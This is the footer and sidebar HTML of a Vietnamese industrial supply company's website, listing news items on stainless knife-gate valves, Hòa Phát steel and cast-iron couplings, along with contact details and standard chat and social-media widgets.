					<div class="heading" >TIN MỚI</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="6">
                		<div class="tab-content post-view">
                                                            <div id="tab_style_35_0" class="tab-pane active">
                                    	 	                            <div class="post-list-view">
    <div class="row ">
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="212">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://theponghoaphat.com.vn/tin-tuc/van-dao-inox-304-cau-tao-nguyen-ly-ung-dung-and-bao-gia-moi-nhat-2025.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/800x600/van-dao-inox304-gia-sock-hcm.jpg?zc=1" class="lazyload " alt="Van Dao Inox 304 – Cấu Tạo Nguyên Lý Ứng Dụng & Báo Giá Mới Nhất 2025" aria-label="Van Dao Inox 304 – Cấu Tạo Nguyên Lý Ứng Dụng & Báo Giá Mới Nhất 2025"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://theponghoaphat.com.vn/tin-tuc/van-dao-inox-304-cau-tao-nguyen-ly-ung-dung-and-bao-gia-moi-nhat-2025.html"  class="two-lines" aria-label="Van Dao Inox 304 – Cấu Tạo Nguyên Lý Ứng Dụng &amp; Báo Giá Mới Nhất 2025">Van Dao Inox 304 – Cấu Tạo Nguyên Lý Ứng Dụng &amp; Báo Giá Mới Nhất 2025</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                     
                        <span class="post-date">15/08<br><span class="year"> 2025 </span></span>
                                                            </p>
                                    <div class="description"><p data-end="457" data-start="420"><strong>Van Dao Inox 304</strong>&nbsp;là một loại van công nghiệp chuyên dụng, được sử dụng rộng rãi trong các hệ thống đường ống để đóng/mở dòng chảy chất lỏng, khí hoặc bột. Điểm đặc biệt của loại van này nằm ở <strong data-end="666" data-start="654">cánh dao</strong> (gate) dạng tấm mỏng, có thể trượt lên xuống, giúp kiểm soát dòng chảy nhanh chóng và hiệu quả.&nbsp;Vật liệu <strong data-end="785" data-start="773">inox 304</strong> là loại thép không gỉ phổ biến, chứa 18% Crom (Cr) và 8% Niken (Ni), có khả năng <strong data-end="883" data-start="867">chống ăn mòn</strong>, <strong data-end="899" data-start="885">chịu nhiệt</strong> và <strong data-end="932" data-start="903">an toàn vệ sinh thực phẩm</strong>.&nbsp;</p>
</div>
                                <div class="read-more">
                    <a href="https://theponghoaphat.com.vn/tin-tuc/van-dao-inox-304-cau-tao-nguyen-ly-ung-dung-and-bao-gia-moi-nhat-2025.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="211">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://theponghoaphat.com.vn/tin-tuc/van-dao-inox-la-gi.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/800x600/van-dao-inox304-chat-luong-cao.jpg?zc=1" class="lazyload " alt="Van dao inox là gi?" aria-label="Van dao inox là gi?"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://theponghoaphat.com.vn/tin-tuc/van-dao-inox-la-gi.html"  class="two-lines" aria-label="Van dao inox là gi?">Van dao inox là gi?</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                     
                        <span class="post-date">15/08<br><span class="year"> 2025 </span></span>
                                                            </p>
                                    <div class="description"><p>Van dao inox (hay còn gọi là van cổng dao, van xẻng) là một loại van công nghiệp có chức năng đóng, mở, chặn hoặc phân chia dòng chảy của các loại lưu chất trong đường ống. Điểm đặc biệt của loại van này là <b>đĩa van được thiết kế mỏng và sắc bén như một lưỡi dao</b>, có khả năng cắt qua các lưu chất đặc, có chứa hạt rắn, bùn, bột, hoặc chất xơ mà các loại van thông thường khác không thể xử lý hiệu quả. Quý công ty có nhu cầu về Van Dao Inox 304 như Cấu Tạo, Nguyên Lý, Ứng Dụng &amp; Báo Giá Mới Nhất 2025</p>
</div>
                                <div class="read-more">
                    <a href="https://theponghoaphat.com.vn/tin-tuc/van-dao-inox-la-gi.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="210">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://theponghoaphat.com.vn/tin-tuc/thep-xay-dung-hoa-phat-gia-tot-tai-ho-chi-minh.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/800x600/thep-xay-dung-gia-re-hcm.jpg?zc=1" class="lazyload " alt="Thép xây dựng Hòa Phát giá tốt tại Hồ Chí Minh" aria-label="Thép xây dựng Hòa Phát giá tốt tại Hồ Chí Minh"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://theponghoaphat.com.vn/tin-tuc/thep-xay-dung-hoa-phat-gia-tot-tai-ho-chi-minh.html"  class="two-lines" aria-label="Thép xây dựng Hòa Phát giá tốt tại Hồ Chí Minh">Thép xây dựng Hòa Phát giá tốt tại Hồ Chí Minh</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                     
                        <span class="post-date">24/02<br><span class="year"> 2024 </span></span>
                                                            </p>
                                    <div class="description"><p style="margin-bottom:.0001pt; text-align:justify; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="line-height:normal"><span style="font-family:Calibri,&quot;sans-serif&quot;"><b><span style="font-size:13.5pt"><span style="font-family:&quot;Tahoma&quot;,&quot;sans-serif&quot;"><span style="color:red">CÔNG TY TNHH XNK VẬT TƯ THIẾT BỊ HUY PHÁT</span></span></span></b><span style="font-size:12.0pt"><span style="font-family:&quot;Tahoma&quot;,&quot;sans-serif&quot;">– Chuyên cung cấp Thép xây dựng Hòa Phát giá tốt tại Hồ Chí Minh. Thép xây dựng phi 10 12 14 16 18 20 và thép cuộn phi 6 phi 8&nbsp;mang thương hiệu HÒA PHÁT là nhà phân phối thương mại thép hàng đầu tại TP HCM đặc biệt có xe vận chuyển tại TPHCM và tất cả các tỉnh thành trong cả nước. Hãy liên hê ngay&nbsp;<strong>Hotline&nbsp;&nbsp; : 0909 65 11 67 -&nbsp; 0981 64 31 81 Mr Dũng</strong></span></span></span></span></span></span></p>
</div>
                                <div class="read-more">
                    <a href="https://theponghoaphat.com.vn/tin-tuc/thep-xay-dung-hoa-phat-gia-tot-tai-ho-chi-minh.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="209">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://theponghoaphat.com.vn/khop-noi-mem-gang-nhu-be-ee-bb-bf-ff/khop-noi-mem-gang-ee-dn300.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/800x600/khop-ee.jpg?zc=1" class="lazyload " alt="Khớp nối mềm gang EE DN300" aria-label="Khớp nối mềm gang EE DN300"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://theponghoaphat.com.vn/khop-noi-mem-gang-nhu-be-ee-bb-bf-ff/khop-noi-mem-gang-ee-dn300.html"  class="two-lines" aria-label="Khớp nối mềm gang EE DN300">Khớp nối mềm gang EE DN300</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                     
                        <span class="post-date">21/12<br><span class="year"> 2023 </span></span>
                                                            </p>
                                    <div class="description"><p>Khớp nối mềm gang EE DN300&nbsp;tên gọi khác là mối nối mềm gang EE, tên tiếng anh là (UNIVERSAL FLEXIBLE COUPLING ADAPTOR) là loại khớp nối mềm, chất liệu gang, có 2 đầu E, được dùng để kết nối ống với ống có thể là ống nhựa, ống gang, ống thép, ống inox…&nbsp;</p>
</div>
                                <div class="read-more">
                    <a href="https://theponghoaphat.com.vn/khop-noi-mem-gang-nhu-be-ee-bb-bf-ff/khop-noi-mem-gang-ee-dn300.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="208">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://theponghoaphat.com.vn/khop-noi-mem-gang-nhu-be-ee-bb-bf-ff/khop-noi-mem-gang-ee-dn250.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/800x600/khop-ee.jpg?zc=1" class="lazyload " alt="Khớp nối mềm gang EE DN250" aria-label="Khớp nối mềm gang EE DN250"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://theponghoaphat.com.vn/khop-noi-mem-gang-nhu-be-ee-bb-bf-ff/khop-noi-mem-gang-ee-dn250.html"  class="two-lines" aria-label="Khớp nối mềm gang EE DN250">Khớp nối mềm gang EE DN250</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                     
                        <span class="post-date">21/12<br><span class="year"> 2023 </span></span>
                                                            </p>
                                    <div class="description"><p>Khớp nối mềm gang EE DN250&nbsp;tên gọi khác là mối nối mềm gang EE, tên tiếng anh là (UNIVERSAL FLEXIBLE COUPLING ADAPTOR) là loại khớp nối mềm, chất liệu gang, có 2 đầu E, được dùng để kết nối ống với ống có thể là ống nhựa, ống gang, ống thép, ống inox…&nbsp;</p>
</div>
                                <div class="read-more">
                    <a href="https://theponghoaphat.com.vn/khop-noi-mem-gang-nhu-be-ee-bb-bf-ff/khop-noi-mem-gang-ee-dn250.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="207">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://theponghoaphat.com.vn/khop-noi-mem-gang-nhu-be-ee-bb-bf-ff/khop-noi-mem-gang-ee-dn200.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/800x600/khop-ee.jpg?zc=1" class="lazyload " alt="Khớp nối mềm gang EE DN200" aria-label="Khớp nối mềm gang EE DN200"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://theponghoaphat.com.vn/khop-noi-mem-gang-nhu-be-ee-bb-bf-ff/khop-noi-mem-gang-ee-dn200.html"  class="two-lines" aria-label="Khớp nối mềm gang EE DN200">Khớp nối mềm gang EE DN200</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                     
                        <span class="post-date">21/12<br><span class="year"> 2023 </span></span>
                                                            </p>
                                    <div class="description"><p>Khớp nối mềm gang EE DN200&nbsp;tên gọi khác là mối nối mềm gang EE, tên tiếng anh là (UNIVERSAL FLEXIBLE COUPLING ADAPTOR) là loại khớp nối mềm, chất liệu gang, có 2 đầu E, được dùng để kết nối ống với ống có thể là ống nhựa, ống gang, ống thép, ống inox…&nbsp;</p>
</div>
                                <div class="read-more">
                    <a href="https://theponghoaphat.com.vn/khop-noi-mem-gang-nhu-be-ee-bb-bf-ff/khop-noi-mem-gang-ee-dn200.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
            </div>
    </div>                                            </div>
                            </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-statistic  " data-widget-id="19" data-widget="statistic">
			            
            		</div>
	</aside>
</div>    </div>                            </div>
            <footer class="footer">
		<div class="footer-top">
					<div  class="widget widget-newsletter widget-8  " data-widget-id="8" data-widget="newsletter">
			<div class="newsletter-section style-1 " style="background-color:#ff9900;">
	<div class="container">
				<div class="wb-inner-newsletter row justify-content-center">
							<div class="col-md-6">
						<h2 class="newsletter-title heading"  style="color: #ffffff" ><i class="fa fa-envelope-open"></i>Đăng ký để nhận tin tức mới nhất</h2>
					</div>
<div class="col-md-6 pt-sm-15 widget-content">
	<form class="wb-email-form" method="POST" action="https://theponghoaphat.com.vn/api/subscribe">
		<input type="hidden" name="_token" value="VEvvBoyfMSvcUFUAhLP6oZmBkZQBj2q4sRf23N7v">
		<div class="row">
			<div class="col-sm-8 col-md-8 col-lg-9 pr-576-0">
				<input class="btn-item" onblur="if (this.value=='') this.value = this.defaultValue" onfocus="if (this.value==this.defaultValue) this.value = ''" value="E-mail" type="email" name="email" required>
			</div>
			<div class="col-sm-4 col-md-4 col-lg-3 pl-576-0">
				<div class="section-field submit-button">
					<button type="submit" class="button subcribe_mail btn-item">
                        <span> Đăng ký </span>
                    </button>
        		</div>
			</div>
		</div>
		<p style="display: none;" class="message_no_email">Mời nhập đúng định dạng email, Cảm ơn !</p>
	</form>
</div>					</div>
	</div>
</div>
		</div>
	</div>		<div class="footer-middle-part">
			<div class="container footer-content">
				<div class="row clearfix reset-col-padding">
																						<div class="footer-1 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-9 " data-widget-id="9" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >LIÊN HỆ:</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p>CTY TNHH XNK VẬT TƯ THIẾT BỊ HUY PHÁT</p>

<p><u>Địa chỉ:</u>&nbsp;60/3C Tổ 4, Ấp Chánh 1, X. Tân Xuân, H. Hóc Môn, TP HCM</p>

<p><u>Địa chỉ Kho:</u>&nbsp;252/4/42A Quốc Lộ 1A, P Bình Hưng Hòa B, Q Bình Tân, TP. HCM</p>

<p><u>Hotline:</u>&nbsp;<a aria-label="Trang chủ|" href="tel:0909651167"><strong>0909651167</strong></a>&nbsp;-&nbsp;&nbsp;<a aria-label="Trang chủ|" href="tel:0981643181"><strong>0981643181</strong></a>&nbsp;Mr Dũng</p>

<p>Website:</p>

<ul>
	<li><a href="https://thepongseah.com.vn/">https://thepongseah.com.vn/</a></li>
	<li><a href="https://theponghoaphat.com.vn/">https://theponghoaphat.com.vn/</a></li>
	<li><a href="http://ongthepduc.vn/">http://ongthepduc.vn/</a></li>
	<li><a href="http://vattuduongong.com.vn/">http://vattuduongong.com.vn/</a></li>
	<li><a href="http://phukienapluc.com.vn/">http://phukienapluc.com.vn/</a></li>
</ul>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-2 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-10 " data-widget-id="10" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >Hãy đến với công ty chúng tôi:</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p>Khởi đầu phân phối vươn tới thành công" Hãy để chúng tôi phục vụ bạn 0909651167, 0981643181 - Mr Dũng</p>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="text-align: center;"><strong>NHÀ CUNG CẤP TIÊU BIỂU:</strong></td>
			<td style="text-align: center;"><strong>KHÁC HÀNGTIÊU BIỂU:</strong></td>
		</tr>
		<tr>
			<td style="text-align: center;"><img alt="nhà cung cấp tiêu biểu|" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/30673/nha-cung-cap-cty-huy-phat.jpg" style="height: 180px; width: 180px; float: left;" title="nhà cung cấp tiêu biểu|" /></td>
			<td style="text-align: center;"><img alt="khách hàng tiêu biểu|" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/30673/khach-hang-tieu-bieu.png" style="height: 91px; width: 180px; float: right;" title="khách hàng tiêu biểu|" /></td>
		</tr>
	</tbody>
</table>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-3 col-lg-4 col-md-4">
																							<div  class="widget widget-social_links widget-31 " data-widget-id="31" data-widget="social_links">
									<div class="widget-socials_link widget-31">
	<div class="box_heading ">
					<div class="heading" >THEO DÕI CHÚNG TÔI</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="social-network widget-content">
														<a href="https://www.facebook.com/groups/830245525524018" rel="nofollow" aria-label="facebook" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook" width="39px" height="39px">
					</a>
																<a href="https://twitter.com/XnkHuyPhat" rel="nofollow" aria-label="twitter" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter" width="39px" height="39px">
					</a>
																<a href="https://www.youtube.com/channel/UCjKb5myt30p63DUarhqAzDw" rel="nofollow" aria-label="youtube" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-youtube.png" alt="youtube" width="39px" height="39px">
					</a>
																<a href="https://www.instagram.com/vattuhuyphat/" rel="nofollow" aria-label="instagram" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-instagram.png" alt="instagram" width="39px" height="39px">
					</a>
																<a href="https://www.linkedin.com/in/nguy%E1%BB%85n-d%C5%A9ng-20616515b/" rel="nofollow" aria-label="linkedin" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-linkedin.png" alt="linkedin" width="39px" height="39px">
					</a>
																<a href="+84909651167" rel="nofollow" aria-label="zalo" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-zalo.png" alt="zalo" width="39px" height="39px">
					</a>
																		        	</div>
</div>
								</div>
																							<div  class="widget widget-payment_method widget-32 " data-widget-id="32" data-widget="payment_method">
									
								</div>
													</div>
														</div>
			</div>
		</div>
		<div class="footer-bottom">
					<div  class="widget widget-text_editor widget-33  " data-widget-id="33" data-widget="text_editor">
			<div class="block-wrapper style1 content-color" style="color:#ffffff!important;background-color:#0198d3;">
	<div class="container">
		<div class="row clearfix ">
							<div class="col-12 blog-container">
		<div class="ck_editor_content widget-content">
		<p style="text-align: center;">© Bản quyền thuộc về https://theponghoaphat.com.vn/</p>

	</div>
</div>					</div>
	</div>
</div>
		</div>
	</div>	</footer>
                        <script>var exit_popup_url = "";</script>
            <button class="scroll-to-top btn-item" aria-label="Về đầu trang"></button>            <div class="float-button">
                                    <div class="btn-quick-alo-phone btn-quick-alo-green btn-quick-alo-show phone-mobile edit_btn_quick_phone position_0 big_size_button left_position" style="">
                    <a id="btn_hotline" href="tel:0981643181" rel="nofollow" aria-label="Hotline">
                        <div class="btn-quick-alo-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-alo-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-alo-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/phone-ico.png);"></div>
                    </a>
                </div>
                                                                                            <div class="btn-quick-mail-phone btn-quick-mail-green btn-quick-mail-show phone-mobile edit_btn_quick_phone position_1  left_position" style="">
                    <a id="btn_zalo" href="https://zalo.me/0981643181" rel="nofollow" target="_blank">
                        <div class="btn-quick-mail-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-mail-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-mail-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/icon-zalo.svg) ;"></div>
                    </a>
                </div>
                                    </div>
            <div class="notify-cart" data-hide="5">
	<div class="notify-container">
		<div class="icon-close">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-check-circle"><span></span></i>
		</div>
		<div class="text-notify">Đã thêm vào giỏ hàng</div>
		<div class="view-cart"><a href="https://theponghoaphat.com.vn/cart">Xem giỏ hàng và thanh toán</a></div>
	</div>
</div>
<div class="notify-cart-no-select-options" data-hide="3" style="display: none; position: fixed; left: 0; right: 0; top: 0; bottom: 0; z-index: 9999;">
	<div class="notify-container" style="border-radius: 2px; overflow: hidden; display: inline-block; cursor: default; padding: 1.9rem 1rem; background-color: rgba(0,0,0,.7); color: #fff; font-size: 1.0625rem; text-align: center; min-width: 21.75rem; max-width: 25rem; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);">
		<div class="icon-close" style="position: absolute; top: 10px; right: 15px; cursor: pointer;">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-exclamation-triangle" style="color: orange"></i>
		</div>
		<div class="text-notify">Hãy chọn các phiên bản muốn mua</div>
	</div>
</div>
                                        <script defer src="https://static.loveitopcdn.com/plugins/elevatezoom-3.0.8/jquery.elevatezoom.min.js"></script>
                        <script defer src="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/plugin.js?id=c850635037ea6bb1af21"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/common.js?id=c1f67fe47181a600e1e9"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/header.js?id=4d1fe10e20ee453a6ed3"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/main.js?id=152086648a193dcbe09b"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/js/bootstrap.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.js"></script>
                            <script defer src="https://sp.zalo.me/plugins/sdk.js"></script>
                                    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/614d2751d326717cb6830fbc/1fgam363e';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->        </div>
        <div class="body_overlay"></div>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/lp.js
body_size: 354
content:
